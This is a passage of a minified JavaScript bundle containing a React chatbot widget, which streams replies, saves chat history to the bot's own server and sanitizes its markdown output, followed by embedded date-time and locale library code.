					&session_id=${(v=this.props.bot)==null?void 0:v.sessionId}`;ol=new EventSource(o);let a=this.endStream;ol.onmessage=w=>{const T=JSON.parse(w.data);if(T.error)Ci(T.error),a();else switch(T.type){case"token":this.setState(M=>{const D=[...M.entities];return D.length>0&&(D[D.length-1].label+=T.token==""?" ":T.token,D[D.length-1].hidden=!1),{entities:D,showTyping:!1}});break;case"sources":this.setState(M=>{const D=[...M.entities];return D.length>0&&(D[D.length-1].sources=T.sources),{entities:D}});break;case"end":a();break}},ol.onerror=w=>{console.log(w),Ci("Failed to get response."),a()}});Q(this,"endStream",()=>{this.addChatHistory(this.state.entities[this.state.entities.length-1]),ol.close(),ol=null,this.setState({allowInput:!0,showTyping:!1}),setTimeout(()=>{this.setState({showTyping:!1})},500)});Q(this,"addChatHistory",n=>{var r,l,o;this.state.startSavingChatHistory?Oi.makeRequest("post",`${(r=this.props.bot)==null?void 0:r.baseUrl}add_history`,{bot_id:(l=this.props.bot)==null?void 0:l.id,sessionId:(o=this.props.bot)==null?void 0:o.sessionId,entities:this.state.entities}).then(a=>{},a=>{}):n.type=="user_message"&&this.setState({startSavingChatHistory:!0},()=>{var a,c,f;Oi.makeRequest("post",`${(a=this.props.bot)==null?void 0:a.baseUrl}create_history`,{bot_id:(c=this.props.bot)==null?void 0:c.id,sessionId:(f=this.props.bot)==null?void 0:f.sessionId,entities:this.state.entities}).then(h=>{},h=>{})})});this.messagesEndRef=Tn.createRef(),this.userHasScrolledUp=!1,this.lastScrollPosition=0,this.scrollInterval,this.isAutoScrolling=!1,this.state={hasBeenToggled:!0,isChatbotVisible:!1,isIconClicked:!0,allowInput:!1,showTyping:!1,input:"",entities:[],currentLevelEntities:[],currentLevelIndex:0,variables:[],isCallActive:!1,showCallInterface:!1,showBubble:!0,browsingEnabled:!1}}componentDidMount(){this.scrollInterval=setInterval(this.scrollToEnd,10),this.state.hasBeenToggled&&!this.props.bot.loading&&this.startChatbot()}componentWillUnmount(){this.scrollInterval&&(clearInterval(this.scrollInterval),this.scrollInterval=null)}componentDidUpdate(n,r){var l,o;((l=this.props.bot)==null?void 0:l.loading)!==((o=n.bot)==null?void 0:o.loading)&&this.startChatbot()}renderMarkdown(n){let r=Le(n);r=r.trim();let l=Xu.sanitize(r,{ADD_ATTR:["target"]});return Xu.addHook("afterSanitizeAttributes",o=>{o.tagName==="A"&&(o.setAttribute("target","_blank"),o.setAttribute("rel","noopener noreferrer"))}),l=Xu.sanitize(l),l=l.trim(),Xu.removeHook("afterSanitizeAttributes"),{__html:l}}render(){var r,l,o,a,c,f,h,y,v,w,T,M,D,K,E,S;const n=Array.isArray((r=this.props.bot)==null?void 0:r.tools)?this.props.bot.tools.some(k=>k.id==="web_search"&&k.enabled):!1;return R.jsxs(R.Fragment,{children:[R.jsx(pE,{}),this.state.isChatbotVisible&&R.jsx("div",{ref:this.chatbotRef,style:{height:this.state.isChatbotVisible?"70%":"0%"},className:j.addPrefixToClasses(`overflow-hidden bg-white sm:rounded-2xl shadow-2xl fade-in fixed bottom-[5.5rem] right-0 sm:right-[1rem] w-full sm:w-[28rem] h-[calc(100vh-5.5rem)] ${this.state.animationClass}`),onAnimationEnd:()=>{this.state.animationClass==="chatbot-close"&&this.setState({animationClass:""})},children:this.props.bot.loading?R.jsx(R.Fragment,{children:this.props.bot.loadingScreen||R.jsx("div",{className:j.addPrefixToClasses("h-full w-full flex items-center justify-center text-sm font-semibold fade-in"),children:"Loading..."})}):R.jsx(R.Fragment,{children:R.jsxs("div",{className:j.addPrefixToClasses("flex flex-col flex-grow h-full w-full fade-in"),children:[(o=(l=this.props)==null?void 0:l.bot)==null?void 0:o.header,R.jsxs("div",{className:j.addPrefixToClasses("flex-1 overflow-auto p-6 flex flex-col"),ref:this.messagesEndRef,onScroll:this.handleUserScroll,children:[(a=this.state.entities)==null?void 0:a.map((k,N)=>R.jsx("div",{children:k.hidden?null:R.jsx(R.Fragment,{children:this.renderEntity(k,N)})},N)),this.state.showTyping?R.jsxs("div",{className:j.addPrefixToClasses("flex items-center fade-in"),children:[R.jsx("div",{className:j.addPrefixToClasses("w-2/12 mr-3"),children:R.jsx("img",{src:this.props.bot.avatar||us,alt:"logo",className:"logo-message"})}),R.jsxs("div",{style:{background:"#ebf1f5",height:"53px"},className:j.addPrefixToClasses("w-3/12 relative flex w-28 justify-center items-center rounded-xl shadow-sm fade-in"),children:[R.jsx("div",{className:j.addPrefixToClasses("typing__dot")}),R.jsx("div",{className:j.addPrefixToClasses("typing__dot")}),R.jsx("div",{className:j.addPrefixToClasses("typing__dot")})]})]}):null]}),R.jsx("div",{className:j.addPrefixToClasses("border-t border-gray-200 fade-in"),style:{height:"60px",minHeight:"60px"},children:R.jsxs("form",{className:j.addPrefixToClasses("h-full w-full flex"),children:[n&&R.jsx("button",{type:"button",className:j.addPrefixToClasses("mr-2 flex items-center justify-center rounded-full border")+" "+j.addPrefixToClasses(this.state.browsingEnabled?"bg-blue-100 border-blue-400":"bg-gray-100 border-gray-300"),style:{height:"36px",width:"36px",alignSelf:"center",color:this.state.browsingEnabled?"#1d4ed8":"#9ca3af"},onClick:k=>{k.preventDefault(),this.setState({browsingEnabled:!this.state.browsingEnabled})},title:this.state.browsingEnabled?"Browsing enabled":"Enable browsing",children:R.jsx(AT,{className:j.addPrefixToClasses("h-5 w-5"),style:{color:this.state.browsingEnabled?"#1d4ed8":"#9ca3af"},"aria-hidden":"true"})}),R.jsx("input",{autoFocus:!0,placeholder:"Enter a message",style:{resize:"none"},className:j.addPrefixToClasses("w-10/12 h-full px-6 py-4 text-sm text-gray-900 placeholder:text-gray-400 sm:rounded-bl-2xl outline-none"),onChange:k=>{this.setState({input:k.target.value})},onKeyDown:k=>{k.keyCode==13&&k.shiftKey==!1&&k.preventDefault()},onKeyUp:k=>{k.keyCode==13&&k.shiftKey==!1&&this.state.input!=""&&this.state.allowInput&&(k.preventDefault(),this.submit({type:"user_message",label:this.state.input}))},value:this.state.input}),this.props.bot.enable_calls&&R.jsx("div",{className:j.addPrefixToClasses("w-1/12 flex items-center justify-center"),children:R.jsx(MC,{bot:this.props.bot,onCallStart:this.startCall,onCallEnd:this.endCall,isCallActive:this.state.isCallActive})}),ol==null?R.jsx("button",{disabled:!this.state.allowInput,style:{color:this.state.allowInput?(f=(c=this.props)==null?void 0:c.bot)==null?void 0:f.primary:"#b3b6ba"},className:j.addPrefixToClasses("fade-in w-1/12 flex items-center justify-center h-full sm:rounded-br-xl"),type:"button",onClick:k=>{k.preventDefault(),this.submit({type:"user_message",label:this.state.input})},children:R.jsx("svg",{xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24",strokeWidth:2,stroke:"currentColor",className:j.addPrefixToClasses("w-5 h-5"),children:R.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M6 12L3.269 3.126A59.768 59.768 0 0121.485 12 59.77 59.77 0 013.27 20.876L5.999 12zm0 0h7.5"})})}):R.jsx("button",{style:{color:(y=(h=this.props)==null?void 0:h.bot)==null?void 0:y.primary},className:j.addPrefixToClasses("fade-in w-1/12 flex items-center justify-center h-full sm:rounded-br-xl"),type:"button",onClick:k=>{this.endStream()},children:R.jsxs("svg",{xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24",strokeWidth:2,stroke:"currentColor",className:j.addPrefixToClasses("w-5 h-5"),children:[R.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M21 12a9 9 0 1 1-18 0 9 9 0 0 1 18 0Z"}),R.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M9 9.563C9 9.252 9.252 9 9.563 9h4.874c.311 0 .563.252.563.563v4.874c0 .311-.252.563-.563.563H9.564A.562.562 0 0 1 9 14.437V9.564Z"})]})})]})})]})})}),this.state.showBubble&&R.jsxs("div",{className:"bubble-message",style:{background:(w=(v=this.props)==null?void 0:v.bot)==null?void 0:w.primary,maxWidth:"250px",wordWrap:"break-word",whiteSpace:"normal"},children:[R.jsx(NC,{style:{position:"absolute",top:"-5px",right:"5px",cursor:"pointer",fontSize:"13px",background:(M=(T=this.props)==null?void 0:T.bot)==null?void 0:M.primary,color:"white",borderRadius:"50%",width:"1rem",height:"1rem",display:"flex",alignItems:"center",justifyContent:"center",boxShadow:"0 2px 4px rgba(0, 0, 0, 0.2)"},onClick:()=>this.setState({showBubble:!1})}),R.jsx("span",{children:(D=this.props.bot)!=null&&D.bubbleMessage?(K=this.props.bot)==null?void 0:K.bubbleMessage:"Chat with us!"}),R.jsx("div",{style:{position:"absolute",top:"50%",right:"-10px",transform:"translateY(-50%)",width:"0",height:"0",borderLeft:"10px solid transparent",borderRight:"10px solid transparent",borderTop:`5px solid ${(S=(E=this.props)==null?void 0:E.bot)==null?void 0:S.primary}`}})]}),R.jsxs("button",{className:j.addPrefixToClasses("fixed bottom-[1rem] right-[1rem] w-[3rem] h-[3rem] launcher flex items-center justify-center shadow-2xl rounded-full cursor-pointer fade-in"),onClick:()=>{this.state.isChatbotVisible?(this.setState({animationClass:"chatbot-close",showBubble:!0}),setTimeout(()=>{this.setState({isChatbotVisible:!1})},250)):this.setState({isChatbotVisible:!0,animationClass:"chatbot-open",showBubble:!1}),this.state.hasBeenToggled||this.nextAssistantChat(),this.setState({hasBeenToggled:!0,isIconClicked:!0}),setTimeout(()=>{this.setState({isIconClicked:!1})},300)},children:[R.jsx("img",{src:this.props.bot.avatar||us,alt:"logo",className:"max-w-full max-h-full "}),this.state.isChatbotVisible?R.jsx(ET,{className:j.addPrefixToClasses(`h-6 w-6 text-white ${this.state.isIconClicked?"icon-animate":""}`)}):R.jsx(kT,{className:j.addPrefixToClasses(`h-6 w-6 text-white ${this.state.isIconClicked?"icon-animate":""}`)})]}),this.state.showCallInterface&&R.jsx(LC,{bot:this.props.bot,onEndCall:this.endCall,isVisible:this.state.showCallInterface})]})}}class cs extends Error{}class DC extends cs{constructor(e){super(`Invalid DateTime: ${e.toMessage()}`)}}class PC extends cs{constructor(e){super(`Invalid Interval: ${e.toMessage()}`)}}class bC extends cs{constructor(e){super(`Invalid Duration: ${e.toMessage()}`)}}class al extends cs{}class Yy extends cs{constructor(e){super(`Invalid unit ${e}`)}}class Rt extends cs{}class Ri extends cs{constructor(){super("Zone is an abstract class")}}const G="numeric",$n="short",dn="long",tc={year:G,month:G,day:G},Ky={year:G,month:$n,day:G},FC={year:G,month:$n,day:G,weekday:$n},qy={year:G,month:dn,day:G},Qy={year:G,month:dn,day:G,weekday:dn},Jy={hour:G,minute:G},Xy={hour:G,minute:G,second:G},$y={hour:G,minute:G,second:G,timeZoneName:$n},ev={hour:G,minute:G,second:G,timeZoneName:dn},tv={hour:G,minute:G,hourCycle:"h23"},nv={hour:G,minute:G,second:G,hourCycle:"h23"},rv={hour:G,minute:G,second:G,hourCycle:"h23",timeZoneName:$n},iv={hour:G,minute:G,second:G,hourCycle:"h23",timeZoneName:dn},sv={year:G,month:G,day:G,hour:G,minute:G},lv={year:G,month:G,day:G,hour:G,minute:G,second:G},ov={year:G,month:$n,day:G,hour:G,minute:G},av={year:G,month:$n,day:G,hour:G,minute:G,second:G},zC={year:G,month:$n,day:G,weekday:$n,hour:G,minute:G},uv={year:G,month:dn,day:G,hour:G,minute:G,timeZoneName:$n},cv={year:G,month:dn,day:G,hour:G,minute:G,second:G,timeZoneName:$n},fv={year:G,month:dn,day:G,weekday:dn,hour:G,minute:G,timeZoneName:dn},dv={year:G,month:dn,day:G,weekday:dn,hour:G,minute:G,second:G,timeZoneName:dn};class Bo{get type(){throw new Ri}get name(){throw new Ri}get ianaName(){return this.name}get isUniversal(){throw new Ri}offsetName(e,n){throw new Ri}formatOffset(e,n){throw new Ri}offset(e){throw new Ri}equals(e){throw new Ri}get isValid(){throw new Ri}}let Qh=null;class nc extends Bo{static get instance(){return Qh===null&&(Qh=new nc),Qh}get type(){return"system"}get name(){return new Intl.DateTimeFormat().resolvedOptions().timeZone}get isUniversal(){return!1}offsetName(e,{format:n,locale:r}){return zv(e,n,r)}formatOffset(e,n){return Go(this.offset(e),n)}offset(e){return-new Date(e).getTimezoneOffset()}equals(e){return e.type==="system"}get isValid(){return!0}}const Jh=new Map;function UC(t){let e=Jh.get(t);return e===void 0&&(e=new Intl.DateTimeFormat("en-US",{hour12:!1,timeZone:t,year:"numeric",month:"2-digit",day:"2-digit",hour:"2-digit",minute:"2-digit",second:"2-digit",era:"short"}),Jh.set(t,e)),e}const WC={year:0,month:1,day:2,era:3,hour:4,minute:5,second:6};function jC(t,e){const n=t.format(e).replace(/\u200E/g,""),r=/(\d+)\/(\d+)\/(\d+) (AD|BC),? (\d+):(\d+):(\d+)/.exec(n),[,l,o,a,c,f,h,y]=r;return[a,l,o,c,f,h,y]}function BC(t,e){const n=t.formatToParts(e),r=[];for(let l=0;l<n.length;l++){const{type:o,value:a}=n[l],c=WC[o];o==="era"?r[c]=a:le(c)||(r[c]=parseInt(a,10))}return r}const Xh=new Map;class Wr extends Bo{static create(e){let n=Xh.get(e);return n===void 0&&Xh.set(e,n=new Wr(e)),n}static resetCache(){Xh.clear(),Jh.clear()}static isValidSpecifier(e){return this.isValidZone(e)}static isValidZone(e){if(!e)return!1;try{return new Intl.DateTimeFormat("en-US",{timeZone:e}).format(),!0}catch{return!1}}constructor(e){super(),this.zoneName=e,this.valid=Wr.isValidZone(e)}get type(){return"iana"}get name(){return this.zoneName}get isUniversal(){return!1}offsetName(e,{format:n,locale:r}){return zv(e,n,r,this.name)}formatOffset(e,n){return Go(this.offset(e),n)}offset(e){if(!this.valid)return NaN;const n=new Date(e);if(isNaN(n))return NaN;const r=UC(this.name);let[l,o,a,c,f,h,y]=r.formatToParts?BC(r,n):jC(r,n);c==="BC"&&(l=-Math.abs(l)+1);const w=oc({year:l,month:o,day:a,hour:f===24?0:f,minute:h,second:y,millisecond:0});let T=+n;const M=T%1e3;return T-=M>=0?M:1e3+M,(w-T)/(60*1e3)}equals(e){return e.type==="iana"&&e.name===this.name}get isValid(){return this.valid}}let hv={};function HC(t,e={}){const n=JSON.stringify([t,e]);let r=hv[n];return r||(r=new Intl.ListFormat(t,e),hv[n]=r),r}const $h=new Map;function ep(t,e={}){const n=JSON.stringify([t,e]);let r=$h.get(n);return r===void 0&&(r=new Intl.DateTimeFormat(t,e),$h.set(n,r)),r}const tp=new Map;function VC(t,e={}){const n=JSON.stringify([t,e]);let r=tp.get(n);return r===void 0&&(r=new Intl.NumberFormat(t,e),tp.set(n,r)),r}const np=new Map;function ZC(t,e={}){const{base:n,...r}=e,l=JSON.stringify([t,r]);let o=np.get(l);return o===void 0&&(o=new Intl.RelativeTimeFormat(t,e),np.set(l,o)),o}let Ho=null;function GC(){return Ho||(Ho=new Intl.DateTimeFormat().resolvedOptions().locale,Ho)}const rp=new Map;function pv(t){let e=rp.get(t);return e===void 0&&(e=new Intl.DateTimeFormat(t).resolvedOptions(),rp.set(t,e)),e}const ip=new Map;function YC(t){let e=ip.get(t);if(!e){const n=new Intl.Locale(t);e="getWeekInfo"in n?n.getWeekInfo():n.weekInfo,"minimalDays"in e||(e={...mv,...e}),ip.set(t,e)}return e}function KC(t){const e=t.indexOf("-x-");e!==-1&&(t=t.substring(0,e));const n=t.indexOf("-u-");if(n===-1)return[t];{let r,l;try{r=ep(t).resolvedOptions(),l=t}catch{const f=t.substring(0,n);r=ep(f).resolvedOptions(),l=f}const{numberingSystem:o,calendar:a}=r;return[l,o,a]}}function qC(t,e,n){return(n||e)&&(t.includes("-u-")||(t+="-u"),n&&(t+=`-ca-${n}`),e&&(t+=`-nu-${e}`)),t}function QC(t){const e=[];for(let n=1;n<=12;n++){const r=se.utc(2009,n,1);e.push(t(r))}return e}function JC(t){const e=[];for(let n=1;n<=7;n++){const r=se.utc(2016,11,13+n);e.push(t(r))}return e}function rc(t,e,n,r){const l=t.listingMode();return l==="error"?null:l==="en"?n(e):r(e)}function XC(t){return t.numberingSystem&&t.numberingSystem!=="latn"?!1:t.numberingSystem==="latn"||!t.locale||t.locale.startsWith("en")||pv(t.locale).numberingSystem==="latn"}class $C{constructor(e,n,r){this.padTo=r.padTo||0,this.floor=r.floor||!1;const{padTo:l,floor:o,...a}=r;if(!n||Object.keys(a).length>0){const c={useGrouping:!1,...r};r.padTo>0&&(c.minimumIntegerDigits=r.padTo),this.inf=VC(e,c)}}format(e){if(this.inf){const n=this.floor?Math.floor(e):e;return this.inf.format(n)}else{const n=this.floor?Math.floor(e):hp(e,3);return at(n,this.padTo)}}}class eA{constructor(e,n,r){this.opts=r,this.originalZone=void 0;let l;if(this.opts.timeZone)this.dt=e;else if(e.zone.type==="fixed"){const a=-1*(e.offset/60),c=a>=0?`Etc/GMT+${a}`:`Etc/GMT${a}`;e.offset!==0&&Wr.create(c).valid?(l=c,this.dt=e):(l="UTC",this.dt=e.offset===0?e:e.setZone("UTC").plus({minutes:e.offset}),this.originalZone=e.zone)}else e.zone.type==="system"?this.dt=e:e.zone.type==="iana"?(this.dt=e,l=e.zone.name):(l="UTC",this.dt=e.setZone("UTC").plus({minutes:e.offset}),this.originalZone=e.zone);const o={...this.opts};o.timeZone=o.timeZone||l,this.dtf=ep(n,o)}format(){return this.originalZone?this.formatToParts().map(({value:e})=>e).join(""):this.dtf.format(this.dt.toJSDate())}formatToParts(){const e=this.dtf.formatToParts(this.dt.toJSDate());return this.originalZone?e.map(n=>{if(n.type==="timeZoneName"){const r=this.originalZone.offsetName(this.dt.ts,{locale:this.dt.locale,format:this.opts.timeZoneName});return{...n,value:r}}else return n}):e}resolvedOptions(){return this.dtf.resolvedOptions()}}class tA{constructor(e,n,r){this.opts={style:"long",...r},!n&&Dv()&&(this.rtf=ZC(e,r))}format(e,n){return this.rtf?this.rtf.format(e,n):TA(n,e,this.opts.numeric,this.opts.style!=="long")}formatToParts(e,n){return this.rtf?this.rtf.formatToParts(e,n):[]}}const mv={firstDay:1,minimalDays:4,weekend:[6,7]};class Ie{static fromOpts(e){return Ie.create(e.locale,e.numberingSystem,e.outputCalendar,e.weekSettings,e.defaultToEN)}static create(e,n,r,l,o=!1){const a=e||Xe.defaultLocale,c=a||(o?"en-US":GC()),f=n||Xe.defaultNumberingSystem,h=r||Xe.defaultOutputCalendar,y=fp(l)||Xe.defaultWeekSettings;return new Ie(c,f,h,y,a)}static resetCache(){Ho=null,$h.clear(),tp.clear(),np.clear(),rp.clear(),ip.clear()}static fromObject({locale:e,numberingSystem:n,outputCalendar:r,weekSettings:l}={}){return Ie.create(e,n,r,l)}constructor(e,n,r,l,o){const[a,c,f]=KC(e);this.locale=a,this.numberingSystem=n||c||null,this.outputCalendar=r||f||null,this.weekSettings=l,this.intl=qC(this.locale,this.numberingSystem,this.outputCalendar),this.weekdaysCache={format:{},standalone:{}},this.monthsCache={format:{},standalone:{}},this.meridiemCache=null,this.eraCache={},this.specifiedLocale=o,this.fastNumbersCached=null}get fastNumbers(){return this.fastNumbersCached==null&&(this.fastNumbersCached=XC(this)),this.fastNumbersCached}listingMode(){const e=this.isEnglish(),n=(this.numberingSystem===null||this.numberingSystem==="latn")&&(this.outputCalendar===null||this.outputCalendar==="gregory");return e&&n?"en":"intl"}clone(e){return!e||Object.getOwnPropertyNames(e).length===0?this:Ie.create(e.locale||this.specifiedLocale,e.numberingSystem||this.numberingSystem,e.outputCalendar||this.outputCalendar,fp(e.weekSettings)||this.weekSettings,e.defaultToEN||!1)}redefaultToEN(e={}){return this.clone({...e,defaultToEN:!0})}redefaultToSystem(e={}){return this.clone({...e,defaultToEN:!1})}months(e,n=!1){return rc(this,e,jv,()=>{const r=this.intl==="ja"||this.intl.startsWith("ja-");n&=!r;const l=n?{month:e,day:"numeric"}:{month:e},o=n?"format":"standalone";if(!this.monthsCache[o][e]){const a=r?c=>this.dtFormatter(c,l).format():c=>this.extract(c,l,"month");this.monthsCache[o][e]=QC(a)}return this.monthsCache[o][e]})}weekdays(e,n=!1){return rc(this,e,Vv,()=>{const r=n?{weekday:e,year:"numeric",month:"long",day:"numeric"}:{weekday:e},l=n?"format":"standalone";return this.weekdaysCache[l][e]||(this.weekdaysCache[l][e]=JC(o=>this.extract(o,r,"weekday"))),this.weekdaysCache[l][e]})}meridiems(){return rc(this,void 0,()=>Zv,()=>{if(!this.meridiemCache){const e={hour:"numeric",hourCycle:"h12"};this.meridiemCache=[se.utc(2016,11,13,9),se.utc(2016,11,13,19)].map(n=>this.extract(n,e,"dayperiod"))}return this.meridiemCache})}eras(e){return rc(this,e,Gv,()=>{const n={era:e};return this.eraCache[e]||(this.eraCache[e]=[se.utc(-40,1,1),se.utc(2017,1,1)].map(r=>this.extract(r,n,"era"))),this.eraCache[e]})}extract(e,n,r){const l=this.dtFormatter(e,n),o=l.formatToParts(),a=o.find(c=>c.type.toLowerCase()===r);return a?a.value:null}numberFormatter(e={}){return new $C(this.intl,e.forceSimple||this.fastNumbers,e)}dtFormatter(e,n={}){return new eA(e,this.intl,n)}relFormatter(e={}){return new tA(this.intl,this.isEnglish(),e)}listFormatter(e={}){return HC(this.intl,e)}isEnglish(){return this.locale==="en"||this.locale.toLowerCase()==="en-us"||pv(this.intl).locale.startsWith("en-us")}getWeekSettings(){return this.weekSettings?this.weekSettings:Pv()?YC(this.locale):mv}getStartOfWeek(){return this.getWeekSettings().firstDay}getMinDaysInFirstWeek(){return this.getWeekSettings().minimalDays}getWeekendDays(){return this.getWeekSettings().weekend}equals(e){return this.locale===e.locale&&this.numberingSystem===e.numberingSystem&&this.outputCalendar===e.outputCalendar}toString(){return`Locale(${this.locale}, ${this.numberingSystem}, ${this.outputCalendar})`}}let sp=null;class Ht extends Bo{static get utcInstance(){return sp===null&&(sp=new Ht(0)),sp}static instance(e){return e===0?Ht.utcInstance:new Ht(e)}static parseSpecifier(e){if(e){const n=e.match(/^utc(?:([+-]\d{1,2})(?::(\d{2}))?)?$/i);if(n)return new Ht(ac(n[1],n[2]))}return null}constructor(e){super(),this.fixed=e}get type(){return"fixed"}get name(){return this.fixed===0?"UTC":`UTC${Go(this.fixed,"narrow")}`}get ianaName(){return this.fixed===0?"Etc/UTC":`Etc/GMT${Go(-this.fixed,"narrow")}`}offsetName(){return this.name}formatOffset(e,n){return Go(this.fixed,n)}get isUniversal(){return!0}offset(){return this.fixed}equals(e){return e.type==="fixed"&&e.fixed===this.fixed}get isValid(){return!0}}class nA extends Bo{constructor(e){super(),this.zoneName=e}get type(){return"invalid"}get name(){return this.zoneName}get isUniversal(){return!1}offsetName(){return null}formatOffset(){return""}offset(){return NaN}equals(){return!1}get isValid(){return!1}}function Ni(t,e){if(le(t)||t===null)return e;if(t instanceof Bo)return t;if(aA(t)){const n=t.toLowerCase();return n==="default"?e:n==="local"||n==="system"?nc.instance:n==="utc"||n==="gmt"?Ht.utcInstance:Ht.parseSpecifier(n)||Wr.create(t)}else return Mi(t)?Ht.instance(t):typeof t=="object"&&"offset"in t&&typeof t.offset=="function"?t:new nA(t)}const lp={arab:"[٠-٩]",arabext:"[۰-۹]",bali:"[᭐-᭙]",beng:"[০-৯]",deva:"[०-९]",fullwide:"[０-９]",gujr:"[૦-૯]",hanidec:"[〇|一|二|三|四|五|六|七|八|九]",khmr:"[០-៩]",knda:"[೦-೯]",laoo:"[໐-໙]",limb:"[᥆-᥏]",mlym:"[൦-൯]",mong:"[᠐-᠙]",mymr:"[၀-၉]",orya:"[୦-୯]",tamldec:"[௦-௯]",telu:"[౦-౯]",thai:"[๐-๙]",tibt:"[༠-༩]",latn:"\\d"},gv={arab:[1632,1641],arabext:[1776,1785],bali:[6992,7001],beng:[2534,2543],deva:[2406,2415],fullwide:[65296,65303],gujr:[2790,2799],khmr:[6112,6121],knda:[3302,3311],laoo:[3792,3801],limb:[6470,6479],mlym:[3430,3439],mong:[6160,6169],mymr:[4160,4169],orya:[2918,2927],tamldec:[3046,3055],telu:[3174,3183],thai:[3664,3673],tibt:[3872,3881]},rA=lp.hanidec.replace(/[\[|\]]/g,"").split("");function iA(t){let e=parseInt(t,10);if(isNaN(e)){e="";for(let n=0;n<t.length;n++){const r=t.charCodeAt(n);if(t[n].search(lp.hanidec)!==-1)e+=rA.indexOf(t[n]);else for(const l in gv){const[o,a]=gv[l];r>=o&&r<=a&&(e+=r-o)}}return parseInt(e,10)}else return e}const op=new Map;function sA(){op.clear()}function er({numberingSystem:t},e=""){const n=t||"latn";let r=op.get(n);r===void 0&&(r=new Map,op.set(n,r));let l=r.get(e);return l===void 0&&(l=new RegExp(`${lp[n]}${e}`),r.set(e,l)),l}let yv=()=>Date.now(),vv="system",wv=null,xv=null,Sv=null,kv=60,Tv,Ev=null;class Xe{static get now(){return yv}static set now(e){yv=e}static set defaultZone(e){vv=e}static get defaultZone(){return Ni(vv,nc.instance)}static get defaultLocale(){return wv}static set defaultLocale(e){wv=e}static get defaultNumberingSystem(){return xv}static set defaultNumberingSystem(e){xv=e}static get defaultOutputCalendar(){return Sv}static set defaultOutputCalendar(e){Sv=e}static get defaultWeekSettings(){return Ev}static set defaultWeekSettings(e){Ev=fp(e)}static get twoDigitCutoffYear(){return kv}static set twoDigitCutoffYear(e){kv=e%100}static get throwOnInvalid(){return Tv}static set throwOnInvalid(e){Tv=e}static resetCaches(){Ie.resetCache(),Wr.resetCache(),se.resetCache(),sA()}}class tr{constructor(e,n){this.reason=e,this.explanation=n}toMessage(){return this.explanation?`${this.reason}: ${this.explanation}`:this.reason}}const Cv=[0,31,59,90,120,151,181,212,243,273,304,334],Av=[0,31,60,91,121,152,182,213,244,274,305,335];function Mn(t,e){return new tr("unit out of range",`you specified ${e} (of type ${typeof e}) as a ${t}, which is invalid`)}function ap(t,e,n){const r=new Date(Date.UTC(t,e-1,n));t<100&&t>=0&&r.setUTCFullYear(r.getUTCFullYear()-1900);const l=r.getUTCDay();return l===0?7:l}function Ov(t,e,n){return n+(Vo(t)?Av:Cv)[e-1]}function Iv(t,e){const n=Vo(t)?Av:Cv,r=n.findIndex(o=>o<e),l=e-n[r];return{month:r+1,day:l}}function up(t,e){return(t-e+7)%7+1}function ic(t,e=4,n=1){const{year:r,month:l,day:o}=t,a=Ov(r,l,o),c=up(ap(r,l,o),n);let f=Math.floor((a-c+14-e)/7),h;return f<1?(h=r-1,f=Zo(h,e,n)):f>Zo(r,e,n)?(h=r+1,f=1):h=r,{weekYear:h,weekNumber:f,weekday:c,...cc(t)}}function Rv(t,e=4,n=1){const{weekYear:r,weekNumber:l,weekday:o}=t,a=up(ap(r,1,e),n),c=cl(r);let f=l*7+o-a-7+e,h;f<1?(h=r-1,f+=cl(h)):f>c?(h=r+1,f-=cl(r)):h=r;const{month:y,day:v}=Iv(h,f);return{year:h,month:y,day:v,...cc(t)}}function cp(t){const{year:e,month:n,day:r}=t,l=Ov(e,n,r);return{year:e,ordinal:l,...cc(t)}}function Nv(t){const{year:e,ordinal:n}=t,{month:r,day:l}=Iv(e,n);return{year:e,month:r,day:l,...cc(t)}}function Mv(t,e){if(!le(t.localWeekday)||!le(t.localWeekNumber)||!le(t.localWeekYear)){if(!le(t.weekday)||!le(t.weekNumber)||!le(t.weekYear))throw new al("Cannot mix locale-based week fields with ISO-based week fields");return le(t.localWeekday)||(t.weekday=t.localWeekday),le(t.localWeekNumber)||(t.weekNumber=t.localWeekNumber),le(t.localWeekYear)||(t.weekYear=t.localWeekYear),delete t.localWeekday,delete t.localWeekNumber,delete t.localWeekYear,{minDaysInFirstWeek:e.getMinDaysInFirstWeek(),startOfWeek:e.getStartOfWeek()}}else return{minDaysInFirstWeek:4,startOfWeek:1}}function lA(t,e=4,n=1){const r=sc(t.weekYear),l=Ln(t.weekNumber,1,Zo(t.weekYear,e,n)),o=Ln(t.weekday,1,7);return r?l?o?!1:Mn("weekday",t.weekday):Mn("week",t.weekNumber):Mn("weekYear",t.weekYear)}function oA(t){const e=sc(t.year),n=Ln(t.ordinal,1,cl(t.year));return e?n?!1:Mn("ordinal",t.ordinal):Mn("year",t.year)}function Lv(t){const e=sc(t.year),n=Ln(t.month,1,12),r=Ln(t.day,1,lc(t.year,t.month));return e?n?r?!1:Mn("day",t.day):Mn("month",t.month):Mn("year",t.year)}function _v(t){const{hour:e,minute:n,second:r,millisecond:l}=t,o=Ln(e,0,23)||e===24&&n===0&&r===0&&l===0,a=Ln(n,0,59),c=Ln(r,0,59),f=Ln(l,0,999);return o?a?c?f?!1:Mn("millisecond",l):Mn("second",r):Mn("minute",n):Mn("hour",e)}function le(t){return typeof t>"u"}function Mi(t){return typeof t=="number"}function sc(t){return typeof t=="number"&&t%1===0}function aA(t){return typeof t=="string"}function uA(t){return Object.prototype.toString.call(t)==="[object Date]"}function Dv(){try{return typeof Intl<"u"&&!!Intl.RelativeTimeFormat}catch{return!1}}function Pv(){try{return typeof Intl<"u"&&!!Intl.Locale&&("weekInfo"in Intl.Locale.prototype||"getWeekInfo"in Intl.Locale.prototype)}catch{return!1}}function cA(t){return Array.isArray(t)?t:[t]}function bv(t,e,n){if(t.length!==0)return t.reduce((r,l)=>{const o=[e(l),l];return r&&n(r[0],o[0])===r[0]?r:o},null)[1]}function fA(t,e){return e.reduce((n,r)=>(n[r]=t[r],n),{})}function ul(t,e){return Object.prototype.hasOwnProperty.call(t,e)}function fp(t){if(t==null)return null;if(typeof t!="object")throw new Rt("Week settings must be an object");if(!Ln(t.firstDay,1,7)||!Ln(t.minimalDays,1,7)||!Array.isArray(t.weekend)||t.weekend.some(e=>!Ln(e,1,7)))throw new Rt("Invalid week settings");return{firstDay:t.firstDay,minimalDays:t.minimalDays,weekend:Array.from(t.weekend)}}function Ln(t,e,n){return sc(t)&&t>=e&&t<=n}function dA(t,e){return t-e*Math.floor(t/e)}function at(t,e=2){const n=t<0;let r;return 